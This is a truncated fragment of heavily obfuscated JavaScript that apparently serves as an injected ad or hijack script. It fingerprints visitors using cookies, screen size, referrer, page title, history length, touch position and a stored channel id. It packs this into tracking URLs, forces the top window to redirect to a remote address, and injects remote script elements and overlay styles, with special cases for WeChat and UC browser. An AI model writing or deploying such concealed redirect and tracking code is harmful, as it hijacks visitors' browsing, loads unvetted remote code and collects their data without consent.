is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var 